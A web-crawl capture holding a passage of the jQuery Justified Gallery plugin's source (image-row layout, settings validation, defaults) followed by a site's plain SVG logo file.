            }
            return filteredArr;
        }
    };

    /**
     * Revert the image src to the default value.
     */
    JustifiedGallery.prototype.resetImgSrc = function ($img) {
        if ($img.data('jg.originalSrcLoc') === 'src') {
            $img.attr('src', $img.data('jg.originalSrc'));
        } else {
            $img.attr('src', '');
        }
    };

    /**
     * Destroy the Justified Gallery instance.
     *
     * It clears all the css properties added in the style attributes. We doesn't backup the original
     * values for those css attributes, because it costs (performance) and because in general one
     * shouldn't use the style attribute for an uniform set of images (where we suppose the use of
     * classes). Creating a backup is also difficult because JG could be called multiple times and
     * with different style attributes.
     */
    JustifiedGallery.prototype.destroy = function () {
        clearInterval(this.checkWidthIntervalId);
        this.stopImgAnalyzerStarter();

        // Get fresh entries list since filtered entries are absent in `this.entries`
        $.each(this.getAllEntries(), $.proxy(function (_, entry) {
            var $entry = $(entry);

            // Reset entry style
            $entry.css('width', '');
            $entry.css('height', '');
            $entry.css('top', '');
            $entry.css('left', '');
            $entry.data('jg.loaded', undefined);
            $entry.removeClass('jg-entry jg-filtered jg-entry-visible');

            // Reset image style
            var $img = this.imgFromEntry($entry);
            if ($img) {
                $img.css('width', '');
                $img.css('height', '');
                $img.css('margin-left', '');
                $img.css('margin-top', '');
                this.resetImgSrc($img);
                $img.data('jg.originalSrc', undefined);
                $img.data('jg.originalSrcLoc', undefined);
                $img.data('jg.src', undefined);
            }

            // Remove caption
            this.removeCaptionEventsHandlers($entry);
            var $caption = this.captionFromEntry($entry);
            if ($entry.data('jg.createdCaption')) {
                // remove also the caption element (if created by jg)
                $entry.data('jg.createdCaption', undefined);
                if ($caption !== null) $caption.remove();
            } else {
                if ($caption !== null) $caption.fadeTo(0, 1);
            }

        }, this));

        this.$gallery.css('height', '');
        this.$gallery.removeClass('justified-gallery');
        this.$gallery.data('jg.controller', undefined);
        this.settings.triggerEvent.call(this, 'jg.destroy');
    };

    /**
     * Analyze the images and builds the rows. It returns if it found an image that is not loaded.
     *
     * @param isForResize if the image analyzer is called for resizing or not, to call a different callback at the end
     */
    JustifiedGallery.prototype.analyzeImages = function (isForResize) {
        for (var i = this.lastAnalyzedIndex + 1; i < this.entries.length; i++) {
            var $entry = $(this.entries[i]);
            if ($entry.data('jg.loaded') === true || $entry.data('jg.loaded') === 'skipped') {
                var availableWidth = this.galleryWidth - 2 * this.border - (
                    (this.buildingRow.entriesBuff.length - 1) * this.settings.margins);
                var imgAspectRatio = $entry.data('jg.width') / $entry.data('jg.height');

                this.buildingRow.entriesBuff.push($entry);
                this.buildingRow.aspectRatio += imgAspectRatio;
                this.buildingRow.width += imgAspectRatio * this.settings.rowHeight;
                this.lastAnalyzedIndex = i;

                if (availableWidth / (this.buildingRow.aspectRatio + imgAspectRatio) < this.settings.rowHeight) {
                    this.flushRow(false, this.settings.maxRowsCount > 0 && this.rows === this.settings.maxRowsCount);

                    if (++this.yield.flushed >= this.yield.every) {
                        this.startImgAnalyzer(isForResize);
                        return;
                    }
                }
            } else if ($entry.data('jg.loaded') !== 'error') {
                return;
            }
        }

        // Last row flush (the row is not full)
        if (this.buildingRow.entriesBuff.length > 0) {
            this.flushRow(true, this.settings.maxRowsCount > 0 && this.rows === this.settings.maxRowsCount);
        }

        if (this.isSpinnerActive()) {
            this.stopLoadingSpinnerAnimation();
        }

        /* Stop, if there is, the timeout to start the analyzeImages.
         This is because an image can be set loaded, and the timeout can be set,
         but this image can be analyzed yet.
         */
        this.stopImgAnalyzerStarter();

        this.setGalleryFinalHeight(this.galleryHeightToSet);

        //On complete callback
        this.settings.triggerEvent.call(this, isForResize ? 'jg.resize' : 'jg.complete');
    };

    /**
     * Stops any ImgAnalyzer starter (that has an assigned timeout)
     */
    JustifiedGallery.prototype.stopImgAnalyzerStarter = function () {
        this.yield.flushed = 0;
        if (this.imgAnalyzerTimeout !== null) {
            clearTimeout(this.imgAnalyzerTimeout);
            this.imgAnalyzerTimeout = null;
        }
    };

    /**
     * Starts the image analyzer. It is not immediately called to let the browser to update the view
     *
     * @param isForResize specifies if the image analyzer must be called for resizing or not
     */
    JustifiedGallery.prototype.startImgAnalyzer = function (isForResize) {
        var that = this;
        this.stopImgAnalyzerStarter();
        this.imgAnalyzerTimeout = setTimeout(function () {
            that.analyzeImages(isForResize);
        }, 0.001); // we can't start it immediately due to a IE different behaviour
    };

    /**
     * Checks if the image is loaded or not using another image object. We cannot use the 'complete' image property,
     * because some browsers, with a 404 set complete = true.
     *
     * @param imageSrc the image src to load
     * @param onLoad callback that is called when the image has been loaded
     * @param onError callback that is called in case of an error
     */
    JustifiedGallery.prototype.onImageEvent = function (imageSrc, onLoad, onError) {
        if (!onLoad && !onError) return;

        var memImage = new Image();
        var $memImage = $(memImage);
        if (onLoad) {
            $memImage.one('load', function () {
                $memImage.off('load error');
                onLoad(memImage);
            });
        }
        if (onError) {
            $memImage.one('error', function () {
                $memImage.off('load error');
                onError(memImage);
            });
        }
        memImage.src = imageSrc;
    };

    /**
     * Init of Justified Gallery controlled
     * It analyzes all the entries starting theirs loading and calling the image analyzer (that works with loaded images)
     */
    JustifiedGallery.prototype.init = function () {
        var imagesToLoad = false, skippedImages = false, that = this;
        $.each(this.entries, function (index, entry) {
            var $entry = $(entry);
            var $image = that.imgFromEntry($entry);

            $entry.addClass('jg-entry');

            if ($entry.data('jg.loaded') !== true && $entry.data('jg.loaded') !== 'skipped') {

                // Link Rel global overwrite
                if (that.settings.rel !== null) $entry.attr('rel', that.settings.rel);

                // Link Target global overwrite
                if (that.settings.target !== null) $entry.attr('target', that.settings.target);

                if ($image !== null) {

                    // Image src
                    var imageSrc = that.extractImgSrcFromImage($image);

                    /* If we have the height and the width, we don't wait that the image is loaded,
                     but we start directly with the justification */
                    if (that.settings.waitThumbnailsLoad === false || !imageSrc) {
                        var width = parseFloat($image.attr('width'));
                        var height = parseFloat($image.attr('height'));
                        if ($image.prop('tagName') === 'svg') {
                            width = parseFloat($image[0].getBBox().width);
                            height = parseFloat($image[0].getBBox().height);
                        }
                        if (!isNaN(width) && !isNaN(height)) {
                            $entry.data('jg.width', width);
                            $entry.data('jg.height', height);
                            $entry.data('jg.loaded', 'skipped');
                            skippedImages = true;
                            that.startImgAnalyzer(false);
                            return true; // continue
                        }
                    }

                    $entry.data('jg.loaded', false);
                    imagesToLoad = true;

                    // Spinner start
                    if (!that.isSpinnerActive()) that.startLoadingSpinnerAnimation();

                    that.onImageEvent(imageSrc, function (loadImg) { // image loaded
                        $entry.data('jg.width', loadImg.width);
                        $entry.data('jg.height', loadImg.height);
                        $entry.data('jg.loaded', true);
                        that.startImgAnalyzer(false);
                    }, function () { // image load error
                        $entry.data('jg.loaded', 'error');
                        that.startImgAnalyzer(false);
                    });

                } else {
                    $entry.data('jg.loaded', true);
                    $entry.data('jg.width', $entry.width() | parseFloat($entry.css('width')) | 1);
                    $entry.data('jg.height', $entry.height() | parseFloat($entry.css('height')) | 1);
                }

            }

        });

        if (!imagesToLoad && !skippedImages) this.startImgAnalyzer(false);
        this.checkWidth();
    };

    /**
     * Checks that it is a valid number. If a string is passed it is converted to a number
     *
     * @param settingContainer the object that contains the setting (to allow the conversion)
     * @param settingName the setting name
     */
    JustifiedGallery.prototype.checkOrConvertNumber = function (settingContainer, settingName) {
        if ($.type(settingContainer[settingName]) === 'string') {
            settingContainer[settingName] = parseFloat(settingContainer[settingName]);
        }

        if ($.type(settingContainer[settingName]) === 'number') {
            if (isNaN(settingContainer[settingName])) throw 'invalid number for ' + settingName;
        } else {
            throw settingName + ' must be a number';
        }
    };

    /**
     * Checks the sizeRangeSuffixes and, if necessary, converts
     * its keys from string (e.g. old settings with 'lt100') to int.
     */
    JustifiedGallery.prototype.checkSizeRangesSuffixes = function () {
        if ($.type(this.settings.sizeRangeSuffixes) !== 'object') {
            throw 'sizeRangeSuffixes must be defined and must be an object';
        }

        var suffixRanges = [];
        for (var rangeIdx in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(rangeIdx)) suffixRanges.push(rangeIdx);
        }

        var newSizeRngSuffixes = { 0: '' };
        for (var i = 0; i < suffixRanges.length; i++) {
            if ($.type(suffixRanges[i]) === 'string') {
                try {
                    var numIdx = parseInt(suffixRanges[i].replace(/^[a-z]+/, ''), 10);
                    newSizeRngSuffixes[numIdx] = this.settings.sizeRangeSuffixes[suffixRanges[i]];
                } catch (e) {
                    throw 'sizeRangeSuffixes keys must contains correct numbers (' + e + ')';
                }
            } else {
                newSizeRngSuffixes[suffixRanges[i]] = this.settings.sizeRangeSuffixes[suffixRanges[i]];
            }
        }

        this.settings.sizeRangeSuffixes = newSizeRngSuffixes;
    };

    /**
     * check and convert the maxRowHeight setting
     * requires rowHeight to be already set
     * TODO: should be always called when only rowHeight is changed
     * @return number or null
     */
    JustifiedGallery.prototype.retrieveMaxRowHeight = function () {
        var newMaxRowHeight = null;
        var rowHeight = this.settings.rowHeight;

        if ($.type(this.settings.maxRowHeight) === 'string') {
            if (this.settings.maxRowHeight.match(/^[0-9]+%$/)) {
                newMaxRowHeight = rowHeight * parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1]) / 100;
            } else {
                newMaxRowHeight = parseFloat(this.settings.maxRowHeight);
            }
        } else if ($.type(this.settings.maxRowHeight) === 'number') {
            newMaxRowHeight = this.settings.maxRowHeight;
        } else if (this.settings.maxRowHeight === false || this.settings.maxRowHeight == null) {
            return null;
        } else {
            throw 'maxRowHeight must be a number or a percentage';
        }

        // check if the converted value is not a number
        if (isNaN(newMaxRowHeight)) throw 'invalid number for maxRowHeight';

        // check values, maxRowHeight must be >= rowHeight
        if (newMaxRowHeight < rowHeight) newMaxRowHeight = rowHeight;

        return newMaxRowHeight;
    };

    /**
     * Checks the settings
     */
    JustifiedGallery.prototype.checkSettings = function () {
        this.checkSizeRangesSuffixes();

        this.checkOrConvertNumber(this.settings, 'rowHeight');
        this.checkOrConvertNumber(this.settings, 'margins');
        this.checkOrConvertNumber(this.settings, 'border');
        this.checkOrConvertNumber(this.settings, 'maxRowsCount');

        var lastRowModes = [
            'justify',
            'nojustify',
            'left',
            'center',
            'right',
            'hide'
        ];
        if (lastRowModes.indexOf(this.settings.lastRow) === -1) {
            throw 'lastRow must be one of: ' + lastRowModes.join(', ');
        }

        this.checkOrConvertNumber(this.settings, 'justifyThreshold');
        if (this.settings.justifyThreshold < 0 || this.settings.justifyThreshold > 1) {
            throw 'justifyThreshold must be in the interval [0,1]';
        }
        if ($.type(this.settings.cssAnimation) !== 'boolean') {
            throw 'cssAnimation must be a boolean';
        }

        if ($.type(this.settings.captions) !== 'boolean') throw 'captions must be a boolean';
        this.checkOrConvertNumber(this.settings.captionSettings, 'animationDuration');

        this.checkOrConvertNumber(this.settings.captionSettings, 'visibleOpacity');
        if (this.settings.captionSettings.visibleOpacity < 0 ||
            this.settings.captionSettings.visibleOpacity > 1) {
            throw 'captionSettings.visibleOpacity must be in the interval [0, 1]';
        }

        this.checkOrConvertNumber(this.settings.captionSettings, 'nonVisibleOpacity');
        if (this.settings.captionSettings.nonVisibleOpacity < 0 ||
            this.settings.captionSettings.nonVisibleOpacity > 1) {
            throw 'captionSettings.nonVisibleOpacity must be in the interval [0, 1]';
        }

        this.checkOrConvertNumber(this.settings, 'imagesAnimationDuration');
        this.checkOrConvertNumber(this.settings, 'refreshTime');
        this.checkOrConvertNumber(this.settings, 'refreshSensitivity');
        if ($.type(this.settings.randomize) !== 'boolean') throw 'randomize must be a boolean';
        if ($.type(this.settings.selector) !== 'string') throw 'selector must be a string';

        if (this.settings.sort !== false && !$.isFunction(this.settings.sort)) {
            throw 'sort must be false or a comparison function';
        }

        if (this.settings.filter !== false && !$.isFunction(this.settings.filter) &&
            $.type(this.settings.filter) !== 'string') {
            throw 'filter must be false, a string or a filter function';
        }
    };

    /**
     * It brings all the indexes from the sizeRangeSuffixes and it orders them. They are then sorted and returned.
     * @returns {Array} sorted suffix ranges
     */
    JustifiedGallery.prototype.retrieveSuffixRanges = function () {
        var suffixRanges = [];
        for (var rangeIdx in this.settings.sizeRangeSuffixes) {
            if (this.settings.sizeRangeSuffixes.hasOwnProperty(rangeIdx)) suffixRanges.push(parseInt(rangeIdx, 10));
        }
        suffixRanges.sort(function (a, b) { return a > b ? 1 : a < b ? -1 : 0; });
        return suffixRanges;
    };

    /**
     * Update the existing settings only changing some of them
     *
     * @param newSettings the new settings (or a subgroup of them)
     */
    JustifiedGallery.prototype.updateSettings = function (newSettings) {
        // In this case Justified Gallery has been called again changing only some options
        this.settings = $.extend({}, this.settings, newSettings);
        this.checkSettings();

        // As reported in the settings: negative value = same as margins, 0 = disabled
        this.border = this.settings.border >= 0 ? this.settings.border : this.settings.margins;

        this.maxRowHeight = this.retrieveMaxRowHeight();
        this.suffixRanges = this.retrieveSuffixRanges();
    };

    JustifiedGallery.prototype.defaults = {
        sizeRangeSuffixes: {}, /* e.g. Flickr configuration
         {
         100: '_t',  // used when longest is less than 100px
         240: '_m',  // used when longest is between 101px and 240px
         320: '_n',  // ...
         500: '',
         640: '_z',
         1024: '_b'  // used as else case because it is the last
         }
         */
        thumbnailPath: undefined, /* If defined, sizeRangeSuffixes is not used, and this function is used to determine the
         path relative to a specific thumbnail size. The function should accept respectively three arguments:
         current path, width and height */
        rowHeight: 120, // required? required to be > 0?
        maxRowHeight: false, // false or negative value to deactivate. Positive number to express the value in pixels,
        // A string '[0-9]+%' to express in percentage (e.g. 300% means that the row height
        // can't exceed 3 * rowHeight)
        maxRowsCount: 0, // maximum number of rows to be displayed (0 = disabled)
        margins: 1,
        border: -1, // negative value = same as margins, 0 = disabled, any other value to set the border

        lastRow: 'nojustify', // � which is the same as 'left', or can be 'justify', 'center', 'right' or 'hide'

        justifyThreshold: 0.90, /* if row width / available space > 0.90 it will be always justified
         * (i.e. lastRow setting is not considered) */
        waitThumbnailsLoad: true,
        captions: true,
        cssAnimation: true,
        imagesAnimationDuration: 500, // ignored with css animations
        captionSettings: { // ignored with css animations
            animationDuration: 500,
            visibleOpacity: 0.7,
            nonVisibleOpacity: 0.0
        },
        rel: null, // rewrite the rel of each analyzed links
        target: null, // rewrite the target of all links
        extension: /\.[^.\\/]+$/, // regexp to capture the extension of an image
        refreshTime: 200, // time interval (in ms) to check if the page changes its width
        refreshSensitivity: 0, // change in width allowed (in px) without re-building the gallery
        randomize: false,
        rtl: false, // right-to-left mode
        sort: false, /*
         - false: to do not sort
         - function: to sort them using the function as comparator (see Array.prototype.sort())
         */
        filter: false, /*
         - false, null or undefined: for a disabled filter
         - a string: an entry is kept if entry.is(filter string) returns true
         see jQuery's .is() function for further information
         - a function: invoked with arguments (entry, index, array). Return true to keep the entry, false otherwise.
         It follows the specifications of the Array.prototype.filter() function of JavaScript.
         */
        selector: 'a', // The selector that is used to know what are the entries of the gallery
        imgSelector: '> img, > a > img, > svg, > a > svg', // The selector that is used to know what are the images of each entry
        triggerEvent: function (event) { // This is called to trigger events, the default behavior is to call $.trigger
            this.$gallery.trigger(event);  // Consider that 'this' is this set to the JustifiedGallery object, so it can
        }                                // access to fields such as $gallery, useful to trigger events with jQuery.
    };


    /**
     * Justified Gallery plugin for jQuery
     *
     * Events
     *  - jg.complete : called when all the gallery has been created
     *  - jg.resize : called when the gallery has been resized
     *  - jg.rowflush : when a new row appears
     *
     * @param arg the action (or the settings) passed when the plugin is called
     * @returns {*} the object itself
     */
    $.fn.justifiedGallery = function (arg) {
        return this.each(function (index, gallery) {

            var $gallery = $(gallery);
            $gallery.addClass('justified-gallery');

            var controller = $gallery.data('jg.controller');
            if (typeof controller === 'undefined') {
                // Create controller and assign it to the object data
                if (typeof arg !== 'undefined' && arg !== null && $.type(arg) !== 'object') {
                    if (arg === 'destroy') return; // Just a call to an unexisting object
                    throw 'The argument must be an object';
                }
                controller = new JustifiedGallery($gallery, $.extend({}, JustifiedGallery.prototype.defaults, arg));
                $gallery.data('jg.controller', controller);
            } else if (arg === 'norewind') {
                // In this case we don't rewind: we analyze only the latest images (e.g. to complete the last unfinished row
                // ... left to be more readable
            } else if (arg === 'destroy') {
                controller.destroy();
                return;
            } else {
                // In this case Justified Gallery has been called again changing only some options
                controller.updateSettings(arg);
                controller.rewind();
            }

            // Update the entries list
            if (!controller.updateEntries(arg === 'norewind')) return;

            // Init justified gallery
            controller.init();

        });
    };

}));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lartdevivre.it/static/version1694937948/frontend/lartdevivre/ldv/it_IT/images/logo-lartdevivre-2023-white.svg
body_size: 1216
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Livello_2" data-name="Livello 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1381.02 202.67">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #0083b9;
      }
    </style>
  </defs>
  <g id="Livello_1-2" data-name="Livello 1">
    <rect class="cls-2" x="42.02" y=".82" width="391.38" height="198.18"/>
    <g>
      <path class="cls-1" d="m0,0h23.67v199.58H0V0Z"/>
      <path class="cls-1" d="m156.29,199.58l-1.88-17.15h-.81c-7.26,10.68-21.25,20.24-39.81,20.24-26.36,0-39.81-19.4-39.81-39.07,0-32.89,27.98-50.88,78.28-50.6v-2.81c0-11.24-2.96-31.48-29.59-31.48-12.1,0-24.75,3.94-33.89,10.12l-5.38-16.3c10.76-7.31,26.36-12.09,42.77-12.09,39.81,0,49.5,28.39,49.5,55.66v50.88c0,11.81.54,23.33,2.15,32.61h-21.52Zm-3.5-69.43c-25.82-.56-55.14,4.22-55.14,30.64,0,16.02,10.22,23.61,22.33,23.61,16.95,0,27.71-11.24,31.47-22.77.81-2.53,1.34-5.34,1.34-7.87v-23.61Z"/>
      <path class="cls-1" d="m234.56,105.97c0-16.02-.27-29.8-1.08-42.45h20.71l.81,26.7h1.08c5.92-18.27,20.17-29.8,36.05-29.8,2.69,0,4.57.28,6.73.84v23.33c-2.42-.56-4.84-.84-8.07-.84-16.68,0-28.51,13.21-31.74,31.76-.54,3.37-1.08,7.31-1.08,11.53v72.52h-23.4v-93.61Z"/>
      <path class="cls-1" d="m378.21,24.46v39.07h33.89v18.83h-33.89v73.37c0,16.87,4.57,26.42,17.75,26.42,6.19,0,10.76-.84,13.72-1.69l1.08,18.55c-4.57,1.97-11.84,3.37-20.98,3.37-11.03,0-19.91-3.65-25.55-10.4-6.73-7.31-9.15-19.4-9.15-35.42v-74.21h-20.17v-18.83h20.17V30.92l23.13-6.47Z"/>
      <path class="cls-1" d="m570.27,0v164.44c0,12.09.27,25.86,1.08,35.14h-21.25l-1.08-23.61h-.54c-7.26,15.18-23.13,26.7-44.38,26.7-31.47,0-55.68-27.83-55.68-69.15-.27-45.26,26.63-73.08,58.37-73.08,19.91,0,33.36,9.84,39.27,20.8h.54V0h23.67Zm-23.67,118.9c0-3.09-.27-7.31-1.08-10.4-3.5-15.74-16.41-28.67-34.16-28.67-24.48,0-39,22.49-39,52.57,0,27.55,12.91,50.32,38.47,50.32,15.87,0,30.4-10.96,34.7-29.52.81-3.37,1.08-6.75,1.08-10.68v-23.61Z"/>
      <path class="cls-1" d="m643.44,136.05c.54,33.45,20.98,47.22,44.65,47.22,16.95,0,27.17-3.09,36.05-7.03l4.04,17.71c-8.34,3.94-22.6,8.43-43.31,8.43-40.08,0-64.02-27.55-64.02-68.59s23.13-73.37,61.06-73.37c42.5,0,53.8,39.07,53.8,64.09,0,5.06-.54,9-.81,11.53h-91.46Zm69.4-17.71c.27-15.74-6.19-40.2-32.82-40.2-23.94,0-34.43,23.05-36.31,40.2h69.13Z"/>
      <path class="cls-1" d="m794.88,63.53l25.56,76.46c4.3,12.37,7.8,23.61,10.49,34.86h.81c2.96-11.24,6.72-22.49,11.03-34.86l25.29-76.46h24.75l-51.11,136.05h-22.6l-49.5-136.05h25.29Z"/>
      <path class="cls-1" d="m962.2,25.3c.27,8.43-5.65,15.18-15.06,15.18-8.34,0-14.26-6.75-14.26-15.18s6.19-15.46,14.79-15.46,14.53,6.75,14.53,15.46Zm-26.36,174.28V63.53h23.67v136.05h-23.67Z"/>
      <path class="cls-1" d="m1028.64,63.53l25.56,76.46c4.3,12.37,7.8,23.61,10.49,34.86h.81c2.96-11.24,6.72-22.49,11.03-34.86l25.29-76.46h24.75l-51.11,136.05h-22.6l-49.5-136.05h25.29Z"/>
      <path class="cls-1" d="m1169.59,105.97c0-16.02-.27-29.8-1.08-42.45h20.71l.81,26.7h1.08c5.92-18.27,20.17-29.8,36.05-29.8,2.69,0,4.57.28,6.72.84v23.33c-2.42-.56-4.84-.84-8.07-.84-16.68,0-28.51,13.21-31.74,31.76-.54,3.37-1.08,7.31-1.08,11.53v72.52h-23.4v-93.61Z"/>
      <path class="cls-1" d="m1288.76,136.05c.54,33.45,20.98,47.22,44.65,47.22,16.95,0,27.17-3.09,36.04-7.03l4.04,17.71c-8.34,3.94-22.6,8.43-43.31,8.43-40.08,0-64.02-27.55-64.02-68.59s23.13-73.37,61.06-73.37c42.5,0,53.8,39.07,53.8,64.09,0,5.06-.54,9-.81,11.53h-91.46Zm69.4-17.71c.27-15.74-6.19-40.2-32.82-40.2-23.94,0-34.43,23.05-36.31,40.2h69.13Z"/>
    </g>
  </g>
</svg>